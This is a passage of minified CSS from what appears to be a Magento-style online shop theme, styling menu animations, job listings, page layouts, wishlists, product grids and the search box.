ease-in-out}.dl-menuwrapper>.dl-submenu.dl-animate-in-3{-webkit-animation:SubMenuAnimIn3 .4s ease;animation:SubMenuAnimIn3 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-4{-webkit-animation:SubMenuAnimIn4 .4s ease;animation:SubMenuAnimIn4 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-5{-webkit-animation:SubMenuAnimIn5 .4s ease;animation:SubMenuAnimIn5 .4s ease}@-webkit-keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0px);opacity:1}}@-webkit-keyframes SubMenuAnimIn2{0%{-webkit-transform:translateX(100%);opacity:0}100%{-webkit-transform:translateX(0px);opacity:1}}@-webkit-keyframes SubMenuAnimIn3{0%{-webkit-transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0px);opacity:1}}@-webkit-keyframes SubMenuAnimIn4{0%{-webkit-transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0px);opacity:1}}@-webkit-keyframes SubMenuAnimIn5{0%{-webkit-transform:translateZ(-200px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0px);transform:translateX(0px);opacity:1}}@keyframes SubMenuAnimIn2{0%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}100%{-webkit-transform:translateX(0px);transform:translateX(0px);opacity:1}}@keyframes SubMenuAnimIn3{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}}@keyframes SubMenuAnimIn4{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}}@keyframes SubMenuAnimIn5{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.dl-menuwrapper>.dl-submenu.dl-animate-out-1{-webkit-animation:SubMenuAnimOut1 .4s ease;animation:SubMenuAnimOut1 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-2{-webkit-animation:SubMenuAnimOut2 .3s ease-in-out;animation:SubMenuAnimOut2 .3s ease-in-out}.dl-menuwrapper>.dl-submenu.dl-animate-out-3{-webkit-animation:SubMenuAnimOut3 .4s ease;animation:SubMenuAnimOut3 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-4{-webkit-animation:SubMenuAnimOut4 .4s ease;animation:SubMenuAnimOut4 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-5{-webkit-animation:SubMenuAnimOut5 .4s ease;animation:SubMenuAnimOut5 .4s ease}@-webkit-keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(50%);opacity:0}}@-webkit-keyframes SubMenuAnimOut2{0%{-webkit-transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(100%);opacity:0}}@-webkit-keyframes SubMenuAnimOut3{0%{-webkit-transform:translateZ(0px);opacity:1}100%{-webkit-transform:translateZ(-300px);opacity:0}}@-webkit-keyframes SubMenuAnimOut4{0%{-webkit-transform:translateZ(0px);opacity:1}100%{-webkit-transform:translateZ(300px);opacity:0}}@-webkit-keyframes SubMenuAnimOut5{0%{-webkit-transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-200px);opacity:0}}@keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0%);transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}}@keyframes SubMenuAnimOut2{0%{-webkit-transform:translateX(0%);transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@keyframes SubMenuAnimOut3{0%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}}@keyframes SubMenuAnimOut4{0%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}}@keyframes SubMenuAnimOut5{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0}}.no-js .dl-menuwrapper .dl-menu{position:relative;opacity:1;-webkit-transform:none;transform:none}.no-js .dl-menuwrapper li .dl-submenu{display:block}.no-js .dl-menuwrapper li.dl-back{display:none}.no-js .dl-menuwrapper li>a:not(:only-child){background:rgba(0,0,0,0.1)}.no-js .dl-menuwrapper li>a:not(:only-child):after{content:''}.demo-1 .dl-menuwrapper button{background:#c62860}.demo-1 .dl-menuwrapper button:hover,.demo-1 .dl-menuwrapper button.dl-active,.demo-1 .dl-menuwrapper ul{background:#9e1847}.demo-2 .dl-menuwrapper button{background:#e86814}.demo-2 .dl-menuwrapper button:hover,.demo-2 .dl-menuwrapper button.dl-active,.demo-2 .dl-menuwrapper ul{background:#D35400}.demo-3 .dl-menuwrapper button{background:#08cbc4}.demo-3 .dl-menuwrapper button:hover,.demo-3 .dl-menuwrapper button.dl-active,.demo-3 .dl-menuwrapper ul{background:#00b4ae}.demo-4 .dl-menuwrapper button{background:#90b912}.demo-4 .dl-menuwrapper button:hover,.demo-4 .dl-menuwrapper button.dl-active,.demo-4 .dl-menuwrapper ul{background:#79a002}.demo-5 .dl-menuwrapper button{background:#744783}.demo-5 .dl-menuwrapper button:hover,.demo-5 .dl-menuwrapper button.dl-active,.demo-5 .dl-menuwrapper ul{background:#643771}.post-list-container li.job{list-style:none}.post-list-container li.job .job-left{width:15%;height:135px;float:left;margin-right:30px;text-align:center;color:white;font-size:30px;padding-top:45px;margin-top:10px;font-weight:bold}.post-list-container li.job .job-right{float:left;width:80%}.post-list-container li.job .job-right .title{font-size:27px;color:#D57442;text-transform:uppercase;font-weight:bold;margin-bottom:5px}.post-list-container li.job .job-right .date{font-size:12px;color:#9298A9;margin-bottom:10px}.post-list-container li.job .job-right .description{margin-bottom:10px;color:#40444C}.post-list-container li.job .job-right .link a{color:#8b98ab !important;font-weight:bold;cursor:pointer}.clear{clear:both;height:20px}.page-description{font-size:1.2rem;line-height:1.8;margin-bottom:50px}.blog-post-index .post-count{color:#6f7f97}.blog-post-index .post-count .job-date{font-size:12px}.blog-post-index .post-count .back{float:right}.blog-post-index .job-view-wrapper .contract{font-size:3rem;color:#D57443;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif}.blog-post-index .job-view-wrapper .title{font-size:4rem;color:#D57443;margin-top:-10px;font-weight:700;margin-bottom:20px}.blog-post-index .job-view-wrapper .description{color:#576378}.blog-post-index .job-view-wrapper .apply{background-color:#D57443;color:white;width:200px;height:75px;text-align:center;font-size:19px;padding-top:23px;margin-top:40px;cursor:pointer}.mp-sidebar{margin-bottom:50px}.mp-sidebar li.job{list-style:none;color:#8b98ab;padding-top:20px;padding-bottom:20px;font-weight:bold;border-bottom:1px solid #8b98ab}.mp-sidebar li.job .link{padding-top:5px}.mp-sidebar li.job .link a{font-size:12px;color:#8b98ab !important;font-weight:normal;cursor:pointer}@media all and (max-width:1470px){li.job .job-left{font-size:20px}}@media all and (max-width:1280px){.mp-sidebar{margin-bottom:50px}}@media all and (max-width:800px){li.job .job-left{width:100%;height:100px;text-align:center;font-size:40px;padding-top:20px;margin:20px 0 10px 0}#maincontent,.breadcrumbs{padding-left:5%;padding-right:5%}}@media all and (min-width:768px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10.5px 5.25px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5.25px}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,.login-container .block,.register-container .block,.static-info .static-content ul li,.account .column.main .block:not(.widget) .block-content .box,.block-addresses-list .items.addresses>.item,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.column .block-addbysku .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.register-container .block:nth-child(odd),.static-info .static-content ul li:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.block-addresses-list .items.addresses>.item:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.column .block-addbysku .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),.login-container .block:nth-child(even),.register-container .block:nth-child(even),.static-info .static-content ul li:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.block-addresses-list .items.addresses>.item:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.dashboard-welcome-toggler,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after,.account .toolbar:before,.account .toolbar:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after,.account .toolbar:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 21px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5.25px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results,.account .toolbar{margin-bottom:21px;position:relative}.abs-pager-toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter,.account .toolbar .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount,.account .toolbar .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages,.account .toolbar .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:76.45%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}.block-cart-failed .action.clear,.cart-container .form-cart .action.clear,.cart-container .cart-gift-item .action.clear{margin-right:10.5px}.breadcrumbs,.page-header .header.panel,.header.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.reasurance-home,.block-product-wrap,.block-banner-add,.box-banner-sales,.block-brand,.homepage-container-top,.sub-menu-wrap,.block-flash-sale,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1610px;padding-left:20px;padding-right:20px;width:auto;margin-bottom:30px}.page-main{width:100%;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.ie9 .page-main{width:auto}.cms-home .page-main{max-width:none;padding:0}.about .page-main,.cms-about .page-main{max-width:none}.about .page,.cms-about .page,.about .page-title-wrapper,.cms-about .page-title-wrapper,.about .main,.cms-about .main{max-width:1610px;margin-left:auto;margin-right:auto}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:59.16666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:79.58333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:79.58333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2.5%}.page-layout-3columns .sidebar-main{width:20.41666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:20.41666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:20.41666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2.5%;padding-right:0}.sidebar-additional{clear:right;padding-left:2.5%}.page-layout-3columns .sidebar-additional{width:20.41666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:20.41666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:20.41666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:2.5%}.panel.header{padding:10px 20px}.fieldset>.field{margin:0 0 20px}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:21px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:21px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5.25px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:21px;font-size:1.5rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:21px;padding:5.25px 21px 5.25px 21px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6.25px}.product.data.items>.item.content{background:#fff;margin-top:32.5px;padding:21px 21px 21px 21px;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5.25px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.klarna-payments-method>.payment-method-title{padding:11.5px 0}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:31.5px;padding:10.5px 0 31.5px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.form-giftregistry-search .fieldset{margin-bottom:20px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 21px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 21px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:21px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 21px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5.25px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:21px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10.5px;padding:5.25px 10.5px 10.5px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10.5px;padding:5.25px 10.5px 10.5px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:26.25px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:20px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:21px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.my-credit-cards .card-type img{display:block}.page-products .products-grid .product-item{width:33.33333333%}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.sorter{float:right}.modes{display:inline-block;float:left;margin-right:21px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.limiter{float:right}.products.wrapper~.toolbar .limiter{display:block}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:26.25px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10.5px 10.5px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:left}.product.media{float:left;margin-bottom:26.25px;width:35%;padding-right:80px}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block-search{float:left;padding-left:15px;position:relative;z-index:4;margin-top:45px}.block-search .box-search-top:before,.block-search .box-search-top:after{content:'';display:table}.block-search .box-search-top:after{clear:both}.block-search .s-top-box{position:relative;float:left}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .field.search{width:605px;float:left}.block-search .nested{float:left;background:#dadfe7;display:block}.block-search .nested a{color:#fe5430;font-size:15px;font-weight:300;display:block;height:60px;padding:0 20px 0 25px;vertical-align:middle;line-height:37px;display:inline-block;text-decoration:none;display:table-cell}.block-search .nested a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:33px;color:#fe5430;content:'\e902';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .nested a:before{margin-right:10px}.block-search .nested a:hover{background:#6f7f97;color:#fff}.block-search .nested a:hover:before{color:#fff}.block-search .search-information{color:#6f7f97;font-size:13px;font-weight:700}.block-search .search-information span.search-title{color:#6f7f97;font-size:15px;font-weight:700;margin-bottom:0}.block-search .search-information h1.search-title{color:#6f7f97;font-size:15px;font-weight:700;margin-bottom:0}.block-search .search-information a{color:#6f7f97}.block-search .search-information .text-mobile{display:none}.block-search input{margin:0;padding-right:35px;padding-left:30px;position:static;height:60px;border:1px solid #dadfe7;font-size:15px;font-weight:400;color:#485d7c;font-style:italic;-webkit-transition:border .5s ease;-moz-transition:border .5s ease;-ms-transition:border .5s ease;transition:border .5s ease}.block-search input::-webkit-input-placeholder{color:#485d7c}.block-search input:-moz-placeholder{color:#485d7c}.block-search input::-moz-placeholder{color:#485d7c}.block-search input:-ms-input-placeholder{color:#485d7c}.block-search .action.search{opacity:1;position:absolute;right:5px;top:5px;z-index:1;width:50px;height:50px;display:block;border:none;border-radius:0;background:#eceff3;text-align:center;display:inline-block;text-decoration:none}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:38px;color:#6f7f97;content:'\e900';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search span{font-size:0}.block-search .action.search:focus:before{color:#333}.block-search .action.search:hover{background:#6f7f97}.block-search 